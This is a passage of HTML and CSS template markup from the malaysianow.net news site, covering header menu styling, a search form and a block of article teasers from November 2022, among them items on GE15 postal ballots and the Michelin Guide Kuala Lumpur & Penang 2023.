				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #162eb7;
				}
</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67771"><a href="https://malaysianow.net/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67774"><a href="https://malaysianow.net/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67770"><a href="https://malaysianow.net/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67772"><a href="https://malaysianow.net/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67769"><a href="https://malaysianow.net/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67773"><a href="https://malaysianow.net/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_77{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77 .tdb-search-txt{
                    top: 0px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_77 .tdb-search-form{
                    border-width: 0px;
                }.tdi_77 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77 .tdb-drop-down-search-inner,
                .tdi_77 .tdb-search-form,
                .tdi_77 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_77 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_77 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_77 .tdb-head-search-btn svg,
                .tdi_77 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_77 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_77 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_77 .result-msg,
                .tdi_77 .result-msg a{
                    color: #162eb7;
                }.tdi_77 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_77 .td_module_wrap:hover .td-module-title a,
				.tdi_77 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_77 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://malaysianow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_79 .tdc-row-video-background-error,
	                .tdi_79 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_79{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: inline-block;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_82 .entry-title{
					margin: 0 0 3px 0;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td-module-meta-info{
					padding: 0px;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-120150","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "61940";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "15485";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel=" bookmark" class="td-image-wrap " title="GE15: EC issues 365,686 postal ballot papers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68444-y2pLRm-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:33+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel=" bookmark" class="td-image-wrap " title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68446-u3vZMH-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel=" bookmark" class="td-image-wrap " title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68449-nlboWy-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
